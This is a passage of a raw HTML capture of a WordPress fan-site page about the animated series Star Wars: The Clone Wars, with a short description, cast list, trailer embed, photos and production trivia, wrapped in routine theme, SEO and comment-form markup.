

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/
body_size: 13631
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script type="text/javascript" src="/sub.js"></script>
    <!-- include internal CSS custom styles based on ACF custom fields -->
	
	<style>

<!-- Custom Styles -->

body.dark-mode a:hover { color: ;	}
body.dark-mode .btn-custom {color: #ffffff;}   
body.dark-mode .btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff; background-color: #1a1f34; border-color: #1a1f34; } 
body.author .avatar { border-radius: 1rem !important }
ul.menu > li { font-size: 20px; }	
ul.menu > li a { color: #141414; }
.dropdown-sidenav-btn { color: #141414; }
.bg { background-color: #0a0a0a; }
.bg-sidenav { background-color: #0a0a0a; }
.bg-navbar { background-color: #bcd1e0; }
.bg-current { background-color: ; }
.bg-footer { background-color: #bcd1e0; }
.bg-nextprev { background-color: ; }
.pace .pace-progress { background-color: #5f42e7; }
.text { color: #ffffff; }
.text a { color: #212529; }
.text a:hover { color: #909090;	}
.sidebarIconToggle { position: absolute; top: -45px; right: 45px; }
.hamb-menu { color: #212529; float: ; margin-left: 0 }
.logo {	height: 100px; }
.navbar-width, .container-select { max-width: 1560px; }
.navbar-height { height: 170px; }
.navbar-icons { position: absolute; right: 0; padding-right: 15px; }
.navbar-logo {  }
.navigation-sticky-top { top: 170px; }
.pt-fixed { top: 170px; }
.paginationfixed { top: calc(170px + .5rem); }
.page-wide-cover, .dragscroll { height: calc(100vh - 170px); }
.single-comments-content, .comment-form-comment textarea { background: #5b546f; }
.sidenav-l {  }
.border-sidenav { ; }
.view-more-button { background: #446FB4 !important; color: #FFFFFF !important; }
.border-class, #border-class, ul.menu>li, .sub-menu li, .menu-hover:hover, .form-control, .widget_archive select, .widget_categories select, .modal-content { border-radius: 1rem !important }
.card-custom { background: #83a1bf; border-radius: 1rem !important; }
.card-custom-posts { border-radius: 1rem !important; background: 95; }
.widget_titles { color: #000000; border-bottom: 1px solid #F1F1F1; }  
.search-term-result { color: #5f42e7; }
.menu-hover:hover { background: #d3d3d3; }
.btn-custom { color: #ffffff !important; background-color: #493e58 !important; border-color: #493e58 !important; border-radius: 1rem !important } 
.btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff !important; background-color: #1a1f34 !important; border-color: #1a1f34 !important; } 
.page-content-wrapper { min-height: calc(100vh - 170px) }
.slider-image-color img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
.slider-image-color img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none;  }
.social-icons { background: #000000; }
.social-icons a, .social-icons a:hover { color: #ffffff; }
.errortitlecolor { color: ; }
.errormsgcolor { color: ; }
#search input[type="radio"]:after, #search input[type="radio"]:checked:after { border-radius: 1rem !important }
mark, .mark { border-radius: 1rem !important }
picture img, .imgcolor img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
figure.effect-sarah:hover img, .imgcolor img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none; transition: opacity 0.35s 0.8s ease  }
figure.effect-lily h2, figure.effect-lily p { -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-aborted { border-radius: 1rem !important }
a.back-to-top, a.back-to-top:hover { background: #eeee22; color: #000000 !important; }
body.single .post-text-content p:first-of-type:first-letter { font-weight: 700; font-style: normal; float: left; font-size: 75px; line-height: 65px; padding: 12px; margin-right: 12px; }				
a.slidehome-title-color-1 { color: #ffffff } 
				
a.slidehome-title-color-2 { color: #ffffff } 
				
a.slidehome-title-color-3 { color: #ffffff } 
	

@media only screen and (max-width: 991px) { 
	body.error404 .page-wide-cover { height: calc(100vh - 170px); } 
}
@media only screen and (min-width: 991px) { 
	.post-centered-cover { height: calc(100vh - 170px); } 
	.post-classic-cover, .slider-border { border-radius: 1rem !important; }	
}

</style>	
	
    
	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Star Wars: The Clone Wars (2008-2020) - Cartoonslandia</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Star Wars: The Clone Wars (2008-2020) - Cartoonslandia" />
	<meta property="og:description" content="Description: Chronicling the events that took place between Star Wars: Episode II &#8211; Attack of the Clones (2002) and Star Wars: Episode III &#8211; Revenge of the Sith (2005), this show follows the wartime days of Anakin Skywalker (Matt Lanter), Obi-wan Kenobi (James Arnold Taylor), and Yoda (Tom Kane). This show also brings new characters [&hellip;]" />
	<meta property="og:url" content="https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/" />
	<meta property="og:site_name" content="Cartoonslandia" />
	<meta property="article:published_time" content="2020-11-16T07:55:03+00:00" />
	<meta property="article:modified_time" content="2020-11-16T07:57:21+00:00" />
	<meta property="og:image" content="https://carouselguide.com/wp-content/uploads/2020/11/85a35d110aada552cf6efec63ce52bb9-727x1024.png" />
	<meta property="og:image:width" content="727" />
	<meta property="og:image:height" content="1024" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="admin">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://carouselguide.com/#website","url":"https://carouselguide.com/","name":"Cartoonslandia","description":"","potentialAction":[{"@type":"SearchAction","target":"https://carouselguide.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/#primaryimage","inLanguage":"en-US","url":"https://carouselguide.com/wp-content/uploads/2020/11/85a35d110aada552cf6efec63ce52bb9.png","width":2000,"height":2818},{"@type":"WebPage","@id":"https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/#webpage","url":"https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/","name":"Star Wars: The Clone Wars (2008-2020) - Cartoonslandia","isPartOf":{"@id":"https://carouselguide.com/#website"},"primaryImageOfPage":{"@id":"https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/#primaryimage"},"datePublished":"2020-11-16T07:55:03+00:00","dateModified":"2020-11-16T07:57:21+00:00","author":{"@id":"https://carouselguide.com/#/schema/person/66ebe7d3fe877ab4d0ff31d8106f50a4"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/"]}]},{"@type":"Person","@id":"https://carouselguide.com/#/schema/person/66ebe7d3fe877ab4d0ff31d8106f50a4","name":"admin","image":{"@type":"ImageObject","@id":"https://carouselguide.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://carouselguide.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Feed" href="https://carouselguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Comments Feed" href="https://carouselguide.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Star Wars: The Clone Wars (2008-2020) Comments Feed" href="https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carouselguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://carouselguide.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://carouselguide.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='scrollbar-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/simplebar.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/fontawesome/all.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/ekko-lightbox.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='flickity-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/flickity.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='kanewp-custom-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0'  media='all' />
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/jquery/jquery.min.js?ver=3.4' id='jquery-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/simplebar.js?ver=1' id='scrollbar-js-js'></script>
<link rel="https://api.w.org/" href="https://carouselguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carouselguide.com/wp-json/wp/v2/posts/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carouselguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carouselguide.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://carouselguide.com/?p=463' />
<link rel="alternate" type="application/json+oembed" href="https://carouselguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarouselguide.com%2F2020%2F11%2F16%2Fstar-wars-the-clone-wars-2008-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carouselguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarouselguide.com%2F2020%2F11%2F16%2Fstar-wars-the-clone-wars-2008-2020%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcd1e0; }
</style>
	<link rel="icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-180x180.png" />
<meta name="msapplication-TileImage" content="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#page-content-wrapper {
	margin-top: -140px;
}		</style>
		</head>

<body class="post-template post-template-single-post-half post-template-single-post-half-php single single-post postid-463 single-format-standard custom-background bg text action adventure drama fantasy sci-fi post-star-wars-the-clone-wars-2008-2020"id="loadfade"class="post-463 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-adventure category-drama category-fantasy category-sci-fi">    

    <!-- Get navbar -->
		
	<!-- Navbar -->

<nav class="container-fluid  navbar navbar-height navbar-pos bg-navbar ">

    <div class="navbar-width position-relative">
	
		<!-- hamburger menu -->
		
        <span class="toggle-open-close d-block d-lg-none"><i class="fal fa-bars fa-lg hamb-menu"></i></span> 
		
		<!-- logo -->		

            <a class="navbar-logo" href="https://carouselguide.com/">

                				<!-- display logo for normal mode -->
				<img class="logo logow logores" src="https://carouselguide.com/wp-content/uploads/2021/05/54545454Слой-1.png" alt="Normal Mode Logo">
								
								
								
				
            </a>		
				
		<!-- icons on right -->
		
		<div class="navbar-icons">	<div class="navbar-box" id="topnav">			
		
			<!-- Display Search Button -->
				        		
			
			<!-- Switch Mode -->
            	
			
        </div>
				
		</div>
		
		
    </div>

</nav>

<!-- sidenav -->

<div id="sidenav-left" class="sidenav-l bg-sidenav  ">
	
	<div class="buttons-sidenav" id="topnav">
	
		<!-- close sidenav button -->
		<span title="Close Menu" class="closebtn toggle-open-close"><i class="fal fa-times fa-lg"></i></span>
    
	</div>
	
	<div class="sidenav-margin-top"><div data-simplebar class="scrollbar-sidenav-res"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://carouselguide.com/category/action/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 18.4507042253521rempt;" aria-label="Action (22 items)">Action</a>
<a href="https://carouselguide.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 221rempt;" aria-label="Adventure (52 items)">Adventure</a>
<a href="https://carouselguide.com/category/comedy/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 21.5070422535211rempt;" aria-label="Comedy (46 items)">Comedy</a>
<a href="https://carouselguide.com/category/crime/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 10.9577464788731rempt;" aria-label="Crime (3 items)">Crime</a>
<a href="https://carouselguide.com/category/drama/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 16.6760563380281rempt;" aria-label="Drama (14 items)">Drama</a>
<a href="https://carouselguide.com/category/family/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 21.4084507042251rempt;" aria-label="Family (45 items)">Family</a>
<a href="https://carouselguide.com/category/fantasy/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 20.9154929577461rempt;" aria-label="Fantasy (40 items)">Fantasy</a>
<a href="https://carouselguide.com/category/history/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 81rempt;" aria-label="History (1 item)">History</a>
<a href="https://carouselguide.com/category/horror/" class="tag-cloud-link tag-link-10 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.4225352112681rempt;" aria-label="Horror (6 items)">Horror</a>
<a href="https://carouselguide.com/category/musical/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 13.9154929577461rempt;" aria-label="Musical (7 items)">Musical</a>
<a href="https://carouselguide.com/category/romance/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 13.4225352112681rempt;" aria-label="Romance (6 items)">Romance</a>
<a href="https://carouselguide.com/category/sci-fi/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.873239436621rempt;" aria-label="Sci-Fi (15 items)">Sci-Fi</a>
<a href="https://carouselguide.com/category/short/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 14.4084507042251rempt;" aria-label="Short (8 items)">Short</a>
<a href="https://carouselguide.com/category/tvseries/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 14.4084507042251rempt;" aria-label="TVseries (8 items)">TVseries</a></div>
</div></div></div></div>
</div>		
    <!-- main container -->
	
    <main >
	
	
	<div class="container-fluid-horizontal">	
	


<div class="row">

	<div class="col-12">
	
		<div class="wrapper">
			
			<div class="page-content-wrapper"> 

				<div id="post-463">

										
										
					<div class="container-fluid">	

						<div class="row">

							<div class="col-12">	

								<div class="row">
								
									<div class="col-12 col-xl-6 pl-xl-0">
										
										<div class="navigation-sticky-top">
										
											<div class="wide">		
												
												<img width="1920" height="960" src="https://carouselguide.com/wp-content/uploads/2020/11/85a35d110aada552cf6efec63ce52bb9-1920x960.png" class="post-centered-cover wp-post-image" alt="" loading="lazy" />
											</div>
										
										</div>
									
									</div>
								
									<div class="col-12 col-xl-6">
									
										<div class="row mr-xl-0">												
										
													<div class="col-xl-9">
														
														<div class="d-block">	
														
															<div class="col-12 my-3">
															
																<h1 class="single-titles font-weight-bold">Star Wars: The Clone Wars (2008-2020)</h1>
									
																																
																<div class="d-table my-3">
																
																
																<!-- Collaborators --> 
															
																	
																
																</div>	
															
																<div class="post-text-content my-4">
																<p><strong>Description</strong>: Chronicling the events that took place between Star Wars: Episode II &#8211; Attack of the Clones (2002) and Star Wars: Episode III &#8211; Revenge of the Sith (2005), this show follows the wartime days of Anakin Skywalker (Matt Lanter), Obi-wan Kenobi (James Arnold Taylor), and Yoda (Tom Kane). This show also brings new characters to the forefront of Star Wars canon, including Anakin&#8217;s apprentice Ahsoka Tano (Ashley Eckstein), and Captain Rex (Dee Bradley Baker).<br /><strong>Creator</strong>: George Lucas<br /><strong>Stars</strong>: Tom Kane, Dee Bradley Baker, Matt Lanter</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="embed-responsive embed-responsive-16by9 mb-3 border-class"><iframe title="Star Wars The Clone Wars Season : 1 Trailer" width="500" height="281" src="https://www.youtube.com/embed/CNuohZpigZY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<p><strong>Photos</strong></p>



<figure class="wp-block-gallery columns-2 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a data-toggle="lightbox" href="https://carouselguide.com/wp-content/uploads/2020/11/ab8ad57cdf3b06973a290014a4bc180f.png"><img loading="lazy" width="1280" height="720" src="https://carouselguide.com/wp-content/uploads/2020/11/ab8ad57cdf3b06973a290014a4bc180f.png" alt="" data-id="466" data-full-url="https://carouselguide.com/wp-content/uploads/2020/11/ab8ad57cdf3b06973a290014a4bc180f.png" data-link="https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/ab8ad57cdf3b06973a290014a4bc180f/" class="wp-image-466 border-class img-fluid mb-3"/></a></figure></li><li class="blocks-gallery-item"><figure><a data-toggle="lightbox" href="https://carouselguide.com/wp-content/uploads/2020/11/Star-Wars_-The-Clone-Wars-_-_The-Bad-Batch_-Clip-_-Disney-0-44-screenshot-1.png"><img loading="lazy" width="1920" height="1080" src="https://carouselguide.com/wp-content/uploads/2020/11/Star-Wars_-The-Clone-Wars-_-_The-Bad-Batch_-Clip-_-Disney-0-44-screenshot-1.png" alt="" data-id="467" data-full-url="https://carouselguide.com/wp-content/uploads/2020/11/Star-Wars_-The-Clone-Wars-_-_The-Bad-Batch_-Clip-_-Disney-0-44-screenshot-1.png" data-link="https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/star-wars_-the-clone-wars-_-_the-bad-batch_-clip-_-disney-0-44-screenshot-1/" class="wp-image-467 border-class img-fluid mb-3"/></a></figure></li></ul></figure>



<p><strong>Trivia</strong></p>



<p>Anthony Daniels (C-3PO), Ahmed Best (Jar Jar Binks), Matthew Wood (General Grievous/Battle droids), Liam Neeson (Qui-Gon Jinn), Pernilla August (Shmi Skywalker) and Daniel Logan (Boba Fett) are the only actors to reprise their roles from the &#8220;Star Wars&#8221; film franchise.</p>



<p>The chest piece that Anakin wears is the same design as the one he would later wear as Darth Vader.</p>



<p>In order to make the Clone Troopers sound like individuals, Dee Bradley Baker recorded every voice separately and gave each one a different inflection. He liked to write down a particular adjective for each one. For instance some sound a bit younger, others a bit more proper, whereas another may sound like a bully, or a grunt. During later seasons, he was able to record all of the voices in the same take.</p>



<p>According to James Arnold Taylor, the producers encouraged him not to do a straightforward impression of Ewan McGregor. Instead, the voice he uses for Obi-Wan Kenobi is a mixture of McGregor and Sir Alec Guinness.</p>



<p>Dave Filoni based the character of Ahsoka Tano on the mannerisms Carrie Fisher displayed as Princess Leia in the original Star Wars trilogy. Furthermore, she combines Anakin&#8217;s brashness with Obi-wan&#8217;s measured judgment, reflecting the shift between the Republic and the on-coming Empire.</p>



<p>Clone Captain Rex has a scar on his chin modelled after Harrison Ford&#8217;s.</p>



<p>Hayden Christensen was interested in reprising his role as Anakin Skywalker. He, however, was not asked to return.</p>



<p>Jedi Master Plo Koon played a prominent role on this show, having more screentime than all other Council members except major characters like Yoda and Obi-wan Kenobi. In the live-action prequel trilogy, however, Plo Koon appeared only briefly in all three movies, and didn&#8217;t have any dialogue.</p>



<p>Though the series has revisited several characters and plot points from the entire saga, season six, titled &#8220;The Lost Missions&#8221;, returned to unresolved story elements from Star Wars: Episode II &#8211; Attack of the Clones (2002) and Star Wars: Episode III &#8211; Revenge of the Sith (2005), mainly Order 66, Qui-Gon&#8217;s visitation to Yoda, and the mystery of Jedi Master Sifo-Dyas.</p>
																</div>

																																
																																<!-- Share buttons --> 
														
																<div class="d-block"><div class="d-inline-block my-3">		
	
	<h5 class="font-weight-bold mb-3">Share</h5>
	
	<ul class="share-buttons">
		<li class="fbshare social-icons p-2"><a href="https://www.facebook.com/sharer/sharer.php?u=https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/" title="Share on Facebook"><i class="fab fa-facebook fa-lg"></i></a></li>	
		<li class="whatsapp social-icons p-2"><a href="whatsapp://send?text=Star Wars: The Clone Wars (2008-2020) https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/" data-action="share/whatsapp/share"><i class="fab fa-whatsapp fa-lg"></i></a></li>		
		<li class="telegram social-icons p-2"><a href="tg://msg_url?url=https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/"><i class="fab fa-telegram fa-lg" aria-hidden="true"></i><span class="sr-only">Share on Telegram</span></a></li>
		<li class="mail social-icons p-2"><a href="mailto:?subject=Star Wars: The Clone Wars (2008-2020)&amp;body=Check out this article https://carouselguide.com/2020/11/16/star-wars-the-clone-wars-2008-2020/" title="Share by Email"><i class="fas fa-envelope fa-lg"></i></a></li>		
	</ul>			
	
</div></div>																
																<div class="d-block">
																<div class="d-inline-block"><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://carouselguide.com/category/action/">Action</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://carouselguide.com/category/adventure/">Adventure</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://carouselguide.com/category/drama/">Drama</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://carouselguide.com/category/fantasy/">Fantasy</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://carouselguide.com/category/sci-fi/">Sci-Fi</a></div>																</div>							
															
															</div>
															
														</div>	
													
													</div>
											
													<div class="col-12">
													
														<div class="m-3 mx-xl-0">
													
															
<div id="comments" class="card-custom p-3 my-3 d-block clear">

    
    	<div id="respond" class="comment-respond">
		<h4 class="futura-medium">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/11/16/star-wars-the-clone-wars-2008-2020/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://carouselguide.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="form-row"><div class="col"><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true' /></div></div>
<div class="col"><div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true' /></div></div></div>
<div class="form-group comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="text" value="" size="30" /></div>
<div class="form-group comment-form-comment">
			<label for="comment">Comment <span class="required">*</span></label>
            <textarea class="form-control border-class" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
        </div><p class="form-submit"><input name="submit" type="submit" id="submit-kanewp" class="btn btn-custom futura-book" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='463' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->														
														</div>
														
													</div>
													
													<div class="col-12">
										
